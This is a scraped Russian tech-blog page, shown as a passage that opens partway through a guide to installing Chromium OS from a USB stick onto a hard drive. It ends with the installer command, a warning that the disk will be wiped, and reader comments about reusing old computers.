src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20473'%3E%3C/svg%3E" alt="" width="630" height="473" class="aligncenter size-large wp-image-12520" data-lazy-srcset="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4887-26-01-18-20-46-750x563.jpg 750w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4887-26-01-18-20-46-300x225.jpg 300w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4887-26-01-18-20-46-768x576.jpg 768w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4887-26-01-18-20-46.jpg 800w" data-lazy-sizes="(max-width: 630px) 100vw, 630px" data-lazy-src="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4887-26-01-18-20-46-750x563.jpg"/><noscript><img onload="Wpfcll.r(this,true);" src="https://f1comp.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" decoding="async" loading="lazy" data-wpfc-original-src="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4887-26-01-18-20-46-750x563.jpg" alt="blank" width="630" height="473" class="aligncenter size-large wp-image-12520" data-wpfc-original-srcset="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4887-26-01-18-20-46-750x563.jpg 750w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4887-26-01-18-20-46-300x225.jpg 300w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4887-26-01-18-20-46-768x576.jpg 768w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4887-26-01-18-20-46.jpg 800w" data-wpfc-original-sizes="(max-width: 630px) 100vw, 630px"/></noscript></a></li><li>Вводите там следующую команду: <strong>/usr/sbin/chromeos-install</strong><br /> &nbsp;<br /><div class="post__box post__box--blue"><p><strong>Еще раз</strong>: установка ОС на жесткий диск сотрёт с жесткого диска все существующие на нем данные.</p></div></li><li>Следуем за белым кроликом 🙂</li></ul><p>Напишите в комментариях, зачем кому-то может быть нужна Chromium OS.<br /> Возможно, и я найду применение полученной флешке 😉</p><div class="flat_pm_end"></div></div></article><div class="post-bottom"><div class="post-like"><p class="post-like__title">Понравилась статья? Оцените её:</p><div class="webnavoz_likes webnavoz_likes_columns3" data-post="12504" style="background:#F2F2F2"><div class="webnavoz_likes_item webnavoz_likes_item1" style="color:#D8456B"><div class="webnavoz_likes_image"><svg version="1.1" id="Capa_1" fill="#D8456B" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 478.174 478.174" style="enable-background:new 0 0 478.174 478.174;" xml:space="preserve"> <g> <path d="M457.525,153.074c1.9-5.1,3.7-12,4.2-20c0.7-14.1-2.8-33.9-22.7-51.9c1.3-9.2,1.3-23.8-6.8-38.3 c-10.7-19.2-31.6-32.2-62.2-38.7c-20.5-4.4-47.4-5.3-80-2.8c-65.7-1.3-129.7,6.8-133.3,7.3l-23.5,2.8c-6.8-4.8-15.1-7.6-24-7.6h-61 c-23,0-41.6,18.7-41.6,41.6v162.5c0,23,18.7,41.6,41.6,41.6h61c7.2,0,13.9-1.8,19.8-5c4.2,9.2,10.4,19.7,19.6,29.4 c0.5,0.5,1,1,1.6,1.4c31.4,24.1,68.4,110.9,81.5,146.3c-1.3,11-2.6,34.8,8.4,47.7c4.9,5.7,11.7,8.8,19.3,8.8 c7.7,0,34.3-1.8,50.9-24.7c15.7-21.8,16.6-54.4,2.6-97c-11.8-35.8-12.9-51.7-12.5-58.1c5.4,1.2,10.7,2.3,15.8,3.2h0.1 c0.9,0.2,22.9,5.1,49.2,6.3c37.4,1.8,64.5-4.7,80.3-19.2c21.8-19.9,19.2-45.3,12.7-61.5c5.6-7.3,12.4-19.2,13-34.4 C471.925,178.974,467.325,165.674,457.525,153.074z M109.225,222.674h-61c-8.1,0-14.6-6.6-14.6-14.6v-162.5 c0-8.1,6.6-14.6,14.6-14.6h61c8.1,0,14.6,6.6,14.6,14.6v162.5C123.825,216.174,117.325,222.674,109.225,222.674z M430.925,232.374 c0,0.1,3.5,5.6,4.7,13.1c1.5,9.3-1.1,17-8.1,23.4c-19.1,17.4-74.1,13.4-104.8,6.6c-0.4-0.1-0.8-0.2-1.3-0.3 c-5.5-1-11.4-2.2-17.4-3.5c-6.4-2.3-15.2-2-21.8,3.9c-13.3,11.8-11.8,38.6,4.9,89.5c11,33.4,11.4,58.6,1.2,72.7 c-8.6,11.9-22.8,13.4-28.2,13.5c-2.4-4-3.1-17.7-1.3-29c0.3-2.2,0.1-4.5-0.6-6.7c-1.9-5.1-45.8-125.3-90.7-160.9 c-11.7-12.7-16.8-27.6-18.6-34.3c1.2-3.9,1.9-8.1,1.9-12.4v-162.4c0-3-0.3-6-0.9-8.8l10.1-1.2h0.1c0.6-0.1,65.7-8.5,130-7.1 c0.4,0,0.9,0,1.4,0c30.3-2.4,54.8-1.7,72.9,2.2c22.4,4.8,37.2,13.2,44,25.1c7.1,12.3,3.2,25,2.9,26.2c-2.1,5.6-0.2,11.7,4.6,15.3 c29.6,22.2,16,48.1,14.2,51.3c-3.3,5.2-2.5,11.8,1.8,16.3c8.6,9,12.8,18,12.5,26.8c-0.4,13.1-10.5,22.9-11.2,23.5 C428.225,219.474,427.325,226.774,430.925,232.374z"/> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg></div><div class="webnavoz_likes_title">Плохо</div><div class="webnavoz_likes_counter">4</div></div><div class="webnavoz_likes_item webnavoz_likes_item2" style="color:#34BF37"><div class="webnavoz_likes_image"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" fill="#34BF37" y="0px" viewBox="0 0 511.999 511.999" style="enable-background:new 0 0 511.999 511.999;" xml:space="preserve"> <g> <g> <g> <path d="M511.67,313.812c-0.051-0.307-0.119-0.606-0.205-0.896l-1.485-5.257c-6.093-22.724-44.322-44.8-67.046-38.707 c-4.548,1.22-7.253,5.897-6.033,10.453c1.22,4.548,5.862,7.262,10.453,6.033c13.602-3.652,42.496,13.047,46.174,26.761 l1.374,4.838c0.043,0.427,0.026,0.7-0.026,0.845c-3.934,1.263-22.093,7.066-32.188,9.771 c-10.351,2.773-21.154,6.332-32.41,10.377c-4.326-31.753-13.116-64.683-26.163-113.382l-30.925-115.388 c-6.912-25.796-29.79-36.198-47.94-31.326c-7.356,1.971-13.995,6.417-18.935,12.553l-6.281-23.467 c-6.827-25.455-30.302-36.036-48.094-31.283c-7.433,1.988-14.319,6.886-19.362,13.688c-3.755-7.578-9.566-13.79-16.905-17.937 c-9.702-5.487-21.146-6.869-32.213-3.9c-11.102,2.97-20.326,9.847-25.975,19.371c-1.946,3.294-3.413,6.801-4.378,10.445 c-0.503-0.299-1.015-0.589-1.536-0.87c-9.284-4.975-20.582-6.05-31.846-3.038c-11.008,2.953-20.207,10.01-25.907,19.874 c-5.7,9.873-7.219,21.376-4.258,32.375l23.509,87.782c-5.623,7.185-17.775,24.533-24.465,48.162 c-1.289,4.531,1.357,9.25,5.888,10.53c0.777,0.222,1.553,0.333,2.33,0.333c3.721,0,7.142-2.458,8.209-6.212 c3.575-12.672,9.054-23.313,13.85-31.138l25.882,96.606c1.22,4.557,5.854,7.262,10.453,6.033 c4.557-1.212,7.253-5.897,6.033-10.445l-55.211-206.071c-1.766-6.596-0.862-13.5,2.56-19.422 c3.413-5.914,8.934-10.155,15.539-11.921c7.049-1.903,13.918-1.331,19.371,1.596c5.777,3.098,9.924,8.798,11.981,16.503 l46.387,173.099c1.22,4.548,5.914,7.27,10.445,6.033c4.557-1.22,7.253-5.897,6.033-10.453l-48.58-181.342 c-1.869-6.98-1.024-13.995,2.389-19.755c3.362-5.666,8.943-9.779,15.718-11.597c6.716-1.801,13.611-0.99,19.396,2.278 c5.862,3.311,10.103,8.926,11.947,15.821l48.589,181.342c1.22,4.548,5.905,7.279,10.453,6.033 c4.557-1.22,7.253-5.897,6.033-10.453L242.341,82.473c-4.267-15.915,5.581-27.989,14.02-30.259 c8.269-2.219,22.656,2.347,27.187,19.217l41.958,156.612c1.22,4.557,5.854,7.279,10.453,6.033 c4.548-1.212,7.253-5.897,6.033-10.445l-26.462-98.927c-2.492-9.301-0.35-16.128,1.886-20.216 c2.765-5.06,7.228-8.73,12.245-10.078c10.052-2.662,22.895,3.797,27.042,19.268l30.933,115.405 c25.54,95.343,34.509,128.836,24.841,214.187l-185.532,49.707C185.62,415.009,96.694,343.883,45.699,314.443 c-9.088-5.248-25.225-15.616-28.612-17.801c0.034-0.162,0.102-0.418,0.247-0.785l2.637-4.42 c3.226-5.581,12.561-11.136,23.791-14.148s22.101-2.867,27.674,0.35l40.004,23.108c4.087,2.347,9.301,0.947,11.657-3.132 c2.355-4.079,0.964-9.301-3.123-11.657l-40.004-23.1c-9.591-5.538-24.781-6.306-40.627-2.048 c-15.855,4.25-28.621,12.51-34.082,21.982l-2.859,4.787c-0.162,0.265-0.307,0.538-0.435,0.819 c-3.738,8.158-2.082,16.23,4.437,21.589c0.247,0.205,0.512,0.401,0.785,0.572c0.794,0.512,19.465,12.587,29.978,18.662 c50.458,29.124,139.23,100.258,177.442,177.084c1.331,3.191,4.471,5.24,7.885,5.24c0.683,0,1.382-0.085,2.074-0.256 c0.085-0.026,0.162-0.043,0.239-0.06l197.683-52.975c3.371-0.896,5.854-3.763,6.263-7.228 c4.702-39.305,5.769-67.985,3.448-95.573c12.271-4.523,23.842-8.354,34.901-11.315c11.733-3.149,32.896-9.975,33.792-10.266 c0.307-0.102,0.606-0.222,0.905-0.35C509.477,330.034,513.172,322.661,511.67,313.812z"/> <path d="M103.307,29.874c1.493,2.995,4.506,4.719,7.637,4.719c1.28,0,2.586-0.29,3.806-0.896 c4.216-2.108,5.931-7.236,3.823-11.452l-8.542-17.067c-2.099-4.215-7.219-5.939-11.443-3.814 c-4.215,2.108-5.931,7.228-3.823,11.443L103.307,29.874z"/> <path d="M299.992,25.684c8.422-9.079,20.25-9.779,27.085-5.845c7.561,4.369,13.943,18.569,5.726,32.836l-0.017,0.026 c-2.355,4.079-0.956,9.293,3.123,11.656c4.087,2.355,9.301,0.947,11.657-3.123c0.008-0.009,0.017-0.026,0.017-0.034 l12.783-22.135c7.296-12.646,22.332-16.674,34.97-9.378c12.843,7.424,16.785,22.135,9.378,34.978l-4.079,7.066l-13.082,19.755 c-2.603,3.925-1.527,9.224,2.406,11.827c1.451,0.956,3.089,1.417,4.702,1.417c2.765,0,5.487-1.348,7.125-3.823l13.184-19.908 c0.051-0.077,0.051-0.171,0.102-0.247c0.043-0.077,0.119-0.111,0.171-0.196v-0.009l0.009-0.009 c9.438-16.299,24.235-15.505,34.944-9.31c5.914,3.413,10.155,8.926,11.921,15.531c1.775,6.605,0.862,13.5-2.551,19.422 l-48.111,83.328c-2.355,4.079-0.947,9.301,3.123,11.656c1.348,0.777,2.816,1.143,4.267,1.143c2.944,0,5.811-1.527,7.398-4.267 l48.094-83.328c5.7-9.865,7.219-21.359,4.267-32.367c-2.953-11.017-10.01-20.215-19.874-25.899 c-11.093-6.417-22.758-7.885-33.203-4.898c0.094-14.609-7.578-28.501-21.658-36.642c-18.091-10.436-39.885-6.536-53.094,8.405 c-3.115-7.893-8.499-14.404-15.172-18.253c-12.868-7.424-33.536-6.707-48.12,9.028c-3.208,3.456-3.004,8.849,0.452,12.058 C291.39,29.344,296.775,29.14,299.992,25.684z"/> <path d="M53.703,66.226c1.664,1.664,3.849,2.5,6.033,2.5c2.185,0,4.369-0.836,6.033-2.5c3.337-3.337,3.337-8.73,0-12.066 L48.702,37.093c-3.337-3.337-8.73-3.337-12.066,0c-3.336,3.337-3.336,8.73,0,12.066L53.703,66.226z"/> <path d="M34.136,119.926h17.067c4.71,0,8.533-3.823,8.533-8.533s-3.823-8.533-8.533-8.533H34.136 c-4.71,0-8.533,3.823-8.533,8.533S29.426,119.926,34.136,119.926z"/> <path d="M34.136,179.659c0.887,0,1.801-0.137,2.697-0.435l25.6-8.533c4.471-1.493,6.895-6.332,5.402-10.795 c-1.493-4.471-6.315-6.895-10.795-5.402l-25.6,8.533c-4.471,1.493-6.886,6.332-5.402,10.795 C27.233,177.398,30.561,179.659,34.136,179.659z"/> </g> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg></div><div class="webnavoz_likes_title">Интересно</div><div class="webnavoz_likes_counter">32</div></div><div class="webnavoz_likes_item webnavoz_likes_item3" style="color:#4199D0"><div class="webnavoz_likes_image"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" fill="#4199D0" viewBox="0 0 478.2 478.2" style="enable-background:new 0 0 478.2 478.2;" xml:space="preserve"> <g> <path d="M457.575,325.1c9.8-12.5,14.5-25.9,13.9-39.7c-0.6-15.2-7.4-27.1-13-34.4c6.5-16.2,9-41.7-12.7-61.5 c-15.9-14.5-42.9-21-80.3-19.2c-26.3,1.2-48.3,6.1-49.2,6.3h-0.1c-5,0.9-10.3,2-15.7,3.2c-0.4-6.4,0.7-22.3,12.5-58.1 c14-42.6,13.2-75.2-2.6-97c-16.6-22.9-43.1-24.7-50.9-24.7c-7.5,0-14.4,3.1-19.3,8.8c-11.1,12.9-9.8,36.7-8.4,47.7 c-13.2,35.4-50.2,122.2-81.5,146.3c-0.6,0.4-1.1,0.9-1.6,1.4c-9.2,9.7-15.4,20.2-19.6,29.4c-5.9-3.2-12.6-5-19.8-5h-61 c-23,0-41.6,18.7-41.6,41.6v162.5c0,23,18.7,41.6,41.6,41.6h61c8.9,0,17.2-2.8,24-7.6l23.5,2.8c3.6,0.5,67.6,8.6,133.3,7.3 c11.9,0.9,23.1,1.4,33.5,1.4c17.9,0,33.5-1.4,46.5-4.2c30.6-6.5,51.5-19.5,62.1-38.6c8.1-14.6,8.1-29.1,6.8-38.3 c19.9-18,23.4-37.9,22.7-51.9C461.275,337.1,459.475,330.2,457.575,325.1z M48.275,447.3c-8.1,0-14.6-6.6-14.6-14.6V270.1 c0-8.1,6.6-14.6,14.6-14.6h61c8.1,0,14.6,6.6,14.6,14.6v162.5c0,8.1-6.6,14.6-14.6,14.6h-61V447.3z M431.975,313.4 c-4.2,4.4-5,11.1-1.8,16.3c0,0.1,4.1,7.1,4.6,16.7c0.7,13.1-5.6,24.7-18.8,34.6c-4.7,3.6-6.6,9.8-4.6,15.4c0,0.1,4.3,13.3-2.7,25.8 c-6.7,12-21.6,20.6-44.2,25.4c-18.1,3.9-42.7,4.6-72.9,2.2c-0.4,0-0.9,0-1.4,0c-64.3,1.4-129.3-7-130-7.1h-0.1l-10.1-1.2 c0.6-2.8,0.9-5.8,0.9-8.8V270.1c0-4.3-0.7-8.5-1.9-12.4c1.8-6.7,6.8-21.6,18.6-34.3c44.9-35.6,88.8-155.7,90.7-160.9 c0.8-2.1,1-4.4,0.6-6.7c-1.7-11.2-1.1-24.9,1.3-29c5.3,0.1,19.6,1.6,28.2,13.5c10.2,14.1,9.8,39.3-1.2,72.7 c-16.8,50.9-18.2,77.7-4.9,89.5c6.6,5.9,15.4,6.2,21.8,3.9c6.1-1.4,11.9-2.6,17.4-3.5c0.4-0.1,0.9-0.2,1.3-0.3 c30.7-6.7,85.7-10.8,104.8,6.6c16.2,14.8,4.7,34.4,3.4,36.5c-3.7,5.6-2.6,12.9,2.4,17.4c0.1,0.1,10.6,10,11.1,23.3 C444.875,295.3,440.675,304.4,431.975,313.4z"/> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg></div><div class="webnavoz_likes_title">Супер</div><div class="webnavoz_likes_counter">18</div></div></div></div><div class="post-share"><div class="ya-share2" data-services="vkontakte,odnoklassniki,facebook,twitter,whatsapp,telegram"></div></div></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="related"><p class="heading">Рекомендуем по теме</p><div class="items"><div class="item-bg"> <picture><source media="(max-width: 767px)" data-lazy-srcset="https://f1comp.ru/wp-content/themes/f1comp.ru/cache/ee/e61ee93b811d7ee_450x250.png 1x, https://f1comp.ru/wp-content/themes/f1comp.ru/cache/ee/e61ee93b811d7ee_900x500.png 2x"><img class="item-bg__image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%20400'%3E%3C/svg%3E data-lazy-srcset="https://f1comp.ru/wp-content/themes/f1comp.ru/cache/ee/e61ee93b811d7ee_560x800.png 2x" width="280" height="400" alt="Сравнение Apple TV и Google Chromecast" data-lazy-src="https://f1comp.ru/wp-content/themes/f1comp.ru/cache/ee/e61ee93b811d7ee_280x400.png"/><noscript><img class="item-bg__image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%20400'%3E%3C/svg%3E data-lazy-srcset="https://f1comp.ru/wp-content/themes/f1comp.ru/cache/ee/e61ee93b811d7ee_560x800.png 2x" width="280" height="400" alt="Сравнение Apple TV и Google Chromecast" data-lazy-src="https://f1comp.ru/wp-content/themes/f1comp.ru/cache/ee/e61ee93b811d7ee_280x400.png"/></noscript></picture><div class="item-bg__inner"> <a class="item-bg__cat" href="https://f1comp.ru/category/android/">Android</a> <a class="item-bg__title" href="https://f1comp.ru/televizory-smart-tv/sravnenie-apple-tv-i-google-chromecast/">Сравнение Apple TV и Google Chromecast</a><p class="item-bg__text">[su_dropcap]Т[/su_dropcap]елевизор в современном мире информационных технологий перестал быть устройством, только передающим телевизионную ...</p><p class="item-bg__more">Читать далее</p></div></div><div class="item-bg"> <picture><source media="(max-width: 767px)" data-lazy-srcset="https://f1comp.ru/wp-content/themes/f1comp.ru/cache/d0/2b577d249ca66d0_450x250.jpg 1x, https://f1comp.ru/wp-content/themes/f1comp.ru/cache/d0/2b577d249ca66d0_900x500.jpg 2x"><img class="item-bg__image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%20400'%3E%3C/svg%3E data-lazy-srcset="https://f1comp.ru/wp-content/themes/f1comp.ru/cache/d0/2b577d249ca66d0_560x800.jpg 2x" width="280" height="400" alt="Android OS добралась до автомобилей" data-lazy-src="https://f1comp.ru/wp-content/themes/f1comp.ru/cache/d0/2b577d249ca66d0_280x400.jpg"/><noscript><img class="item-bg__image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%20400'%3E%3C/svg%3E data-lazy-srcset="https://f1comp.ru/wp-content/themes/f1comp.ru/cache/d0/2b577d249ca66d0_560x800.jpg 2x" width="280" height="400" alt="Android OS добралась до автомобилей" data-lazy-src="https://f1comp.ru/wp-content/themes/f1comp.ru/cache/d0/2b577d249ca66d0_280x400.jpg"/></noscript></picture><div class="item-bg__inner"> <a class="item-bg__cat" href="https://f1comp.ru/category/operacionnye-sistemy/">Операционные системы</a> <a class="item-bg__title" href="https://f1comp.ru/operacionnye-sistemy/android-os-dobralas-do-avtomobilej/">Android OS добралась до автомобилей</a><p class="item-bg__text">Операционная система от Google, Android в последнее время стала настолько популярной, что уже покорила ...</p><p class="item-bg__more">Читать далее</p></div></div><div class="item-bg"> <picture><source media="(max-width: 767px)" data-lazy-srcset="https://f1comp.ru/wp-content/themes/f1comp.ru/cache/88/8dc5f974e4cd388_450x250.png 1x, https://f1comp.ru/wp-content/themes/f1comp.ru/cache/88/8dc5f974e4cd388_900x500.png 2x"><img class="item-bg__image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%20400'%3E%3C/svg%3E data-lazy-srcset="https://f1comp.ru/wp-content/themes/f1comp.ru/cache/88/8dc5f974e4cd388_560x800.png 2x" width="280" height="400" alt="Как подключить к компьютеру любой телефон на Android" data-lazy-src="https://f1comp.ru/wp-content/themes/f1comp.ru/cache/88/8dc5f974e4cd388_280x400.png"/><noscript><img class="item-bg__image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%20400'%3E%3C/svg%3E data-lazy-srcset="https://f1comp.ru/wp-content/themes/f1comp.ru/cache/88/8dc5f974e4cd388_560x800.png 2x" width="280" height="400" alt="Как подключить к компьютеру любой телефон на Android" data-lazy-src="https://f1comp.ru/wp-content/themes/f1comp.ru/cache/88/8dc5f974e4cd388_280x400.png"/></noscript></picture><div class="item-bg__inner"> <a class="item-bg__cat" href="https://f1comp.ru/category/android/">Android</a> <a class="item-bg__title" href="https://f1comp.ru/prgrammy/kak-podklyuchit-k-kompyuteru-lyuboj-telefon-na-android/">Как подключить к компьютеру любой телефон на Android</a><p class="item-bg__text">[su_dropcap]Н[/su_dropcap]е знаете, как подключить телефон к компьютеру? Да очень просто! Воткнули USB-кабель в ...</p><p class="item-bg__more">Читать далее</p></div></div></div></div></div><div class="comments" id="comments"><p class="comments__heading heading">Обсуждения</p><ol class="comments__list"><li id="comment-152426"><div class="comment even thread-even depth-1" id="div-comment-152426"><div class="comment__inner"><div class="comment__meta"> <span class="comment__author">Im_stealing_figs</span> <button class="comment__reply" onclick="return addComment.moveForm( 'div-comment-152426', 152426, 'respond', 12504 )">Ответить</button></div><div class="comment__text"><p>Команда для установки не полная.<br /> /usr/sbin/chromeos-install &#8212;dst /dev/sda (sda опционально)<br /> многие не указывают директорию установки и утыкаются в ошибку</p></div><div class="comment__bottom"> <time class="comment__date" datetime="2022-02-15">15 февраля 2022</time></div></div></div><ul class="children"><li id="comment-157367"><div class="comment odd alt depth-2" id="div-comment-157367"><div class="comment__inner"><div class="comment__meta"> <span class="comment__author">Unknown</span> <button class="comment__reply" onclick="return addComment.moveForm( 'div-comment-157367', 157367, 'respond', 12504 )">Ответить</button></div><div class="comment__text"><p>Спасибо, что подсказал, но можешь мне сказать что у меня за проблема? Я вписываю эту команду и вижу сообщение, что такого файла или директории нет.</p></div><div class="comment__bottom"> <time class="comment__date" datetime="2022-08-05">5 августа 2022</time></div></div></div></li></ul></li><li id="comment-133573"><div class="comment even thread-odd thread-alt depth-1" id="div-comment-133573"><div class="comment__inner"><div class="comment__meta"> <span class="comment__author">Альмир</span> <button class="comment__reply" onclick="return addComment.moveForm( 'div-comment-133573', 133573, 'respond', 12504 )">Ответить</button></div><div class="comment__text"><p>Теща достала: мне нужен интернет. Пользуется только контактом и Одноклассники. Достал с полки древний eMachine , установил хром ОС и все довольны. Мне даже самому понравилось как заработала машинка. ТОЛЬКО для серфинга в интернете это идеальная система.</p></div><div class="comment__bottom"> <time class="comment__date" datetime="2019-01-07">7 января 2019</time></div></div></div></li><li id="comment-128304"><div class="comment odd alt thread-even depth-1" id="div-comment-128304"><div class="comment__inner"><div class="comment__meta"> <span class="comment__author">Ssinnedd</span> <button class="comment__reply" onclick="return addComment.moveForm( 'div-comment-128304', 128304, 'respond', 12504 )">Ответить</button></div><div class="comment__text"><p>Пасиба за подробный обзор!&#187;&#187;Напишите в комментариях, зачем кому-то может быть нужна Chromium OS.<br /> Возможно, и я найду применение полученной флешке 😉&#187;<br /> На руках у народа-ОГРОМНОЕ кол-во WIN рухляди..И по моей статистике 90% используют только интернет-сёрфф..Вот и ответ как оживить хлам.</p></div><div class="comment__bottom"> <time class="comment__date" datetime="2018-09-07">7 сентября 2018</time></div></div></div><ul class="children"><li id="comment-128332"><div class="comment byuser comment-author-admin bypostauthor even depth-2" id="div-comment-128332"><div class="comment__inner"><div class="comment__meta"> <span class="comment__author">admin</span> <button class="comment__reply" onclick="return addComment.moveForm( 'div-comment-128332', 128332, 'respond', 12504 )">Ответить</button></div><div class="comment__text"><p>Да, но я надеялся, что хромиум будет работать прилично быстрее. А по факту загружается и грузит странички в хроме примерно с такой же скоростью, как и win7 starter, установленный на нетбуке</p></div><div class="comment__bottom"> <time class="comment__date" datetime="2018-09-08">8 сентября 2018</time></div></div></div></li></ul></li></ol></div><div class="respond" id="respond"><p class="respond__cancel"><a rel="nofollow" id="cancel-comment-reply-link" href="/operacionnye-sistemy/chromium-os-chrome-os-skachivanie-ustanovka-na-fleshku-nastrojka/#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></p><form class="form" action="https://f1comp.ru/wp-comments-post.php" method="post"><div class="form__row"><div class="form__row-item"> <label class="visually-hidden" for="comment-form-name">Ваше имя</label> <input class="form__input" id="comment-form-name" type="text" name="author" placeholder="Ваше имя" value="" required /></div><div class="form__row-item"> <label class="visually-hidden" for="comment-form-email">Ваш e-mail</label> <input class="form__input" id="comment-form-email" type="email" name="email" placeholder="E-mail" value="" required /></div></div><label class="visually-hidden" for="comment">Ваш комментарий</label><textarea class="form__input" id="comment" name="comment" rows="4" placeholder="Ваш комментарий" required></textarea><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="70cd0e22e6" /></p><p style="clear: both;" class="subscribe-to-comments"> <input type="checkbox" name="subscribe" id="subscribe" value="subscribe" style="width: auto;" /> <label for="subscribe">Сообщите мне о новых комментариях по e-mail</label></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="199"/></p> <button class="form__button" type="submit" name="submit">Комментировать</button> <input type='hidden' name='comment_post_ID' value='12504' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></form></div></main><aside class="sidebar"><div class="advice advice--sidebar sidebar__section" data-theme="f1comp.ru"><div class="advice__heading">Полезно знать</div><div class="advice__content" data-id="20507"><div class="flat_pm_start"></div>[Ctrl] + [A]
Скопировать выделенный текст<br /> [Ctrl] и [C]
Обновить страницу с очисткой кэша<br /> CTRL+F5<br /> Режим редактирования ссылок<br /> Alt+F9<br /> Посмотреть HTML-код страницы<br /> Ctrl + U</p><div class="flat_pm_end"></div></div><button class="advice__next" type="button">Показать другой совет</button></div><div class="widget_text sidebar__section" id="custom_html-4"><p class="heading">Это интересно</p><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div><div class="widget_text sidebar__section" id="custom_html-6"><div class="textwidget custom-html-widget"><div class="flat_side_2"></div></div></div></aside></div><footer class="footer"><div class="footer__inner"><div class="footer__section footer__copyright"><div class="footer__logo">F1 COMP <span class="footer__logo-domain">ru</span></div><p>© 2020–2025 – Компьютерный журнал для новичков и профессионалов</p><p>Все права защищены.</p></div><div class="footer__section footer__contacts"><p class="footer__heading">Контакты</p><p class="footer__contacts-caption">Электронная почта</p> <a class="footer__contacts-email" href="mailto:admin@f1comp.ru">admin@f1comp.ru</a></div><div class="footer__section footer-social"><p class="footer__heading">Мы в соцсетях</p><ul class="footer-social__list"><li class="footer-social__item"> <noindex><a target="_blank" rel="nofollow" href="https://f1comp.ru/goto/https://vk.com/f1comp_ru" class="footer-social__link footer-social__link--vk" target="_blank" rel="noopener noreferrer">Вконтакте</a></noindex></li></ul></div><div class="footer__section footer__right"></div></div></footer></div></div><div class="popUp-box-expert_plag form-openexpert_plag"><div class="wrapbody-popup-expert_plag"> <span class="close-popUp"></span><div class="title_expert_plag">Задать вопрос эксперту</div><div class="form-style-expert_plag"><form id="form-expert_plag" action="#"><div class="form-style"><div class="item-field"> <input name="title" id="title" type="text" placeholder="Вопрос"/></div><div class="hidden-input"> <input type="hidden" name="cat" value="22"> <input type="text" id="textadd"></div><div class="item-field"><textarea name="editor" id="editor" rows="5" cols="50" placeholder="Подробнее о вопросе"></textarea></div><div class="submit-form"> <input id="button-expert_plag" style="" type="submit" value="Отправить"></div></div></form></div></div><div class="bg-fix"></div></div><div class="popUp-box-expert_plag form-resultexpert_plag"><div class="wrapbody-popup-expert_plag"> <span class="close-popUp"></span><p>Спасибо!</p><p>В ближайшее время мы опубликуем информацию.</p></div><div class="bg-fix"></div></div><script async src="https://www.googletagmanager.com/gtag/js?id=UA-119939629-2"></script> <script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-119939629-2');</script>                     <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>   <div id="content_rb_123236" class="content_rb" data-id="123236"></div><noscript><div> <img onload="Wpfcll.r(this,true);" src="https://f1comp.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://top-fwz1.mail.ru/counter?id=3141439;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru"/></div></noscript><noscript id="wpfc-google-fonts"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Exo+2:300,400,500,600,700,800&#038;subset=cyrillic&amp;display=swap"/>
</noscript>
<script>document.addEventListener('DOMContentLoaded',function(){function wpfcgl(){var wgh=document.querySelector('noscript#wpfc-google-fonts').innerText, wgha=wgh.match(/<link[^\>]+>/gi);for(i=0;i<wgha.length;i++){var wrpr=document.createElement('div');wrpr.innerHTML=wgha[i];document.body.appendChild(wrpr.firstChild);}}wpfcgl();});</script>
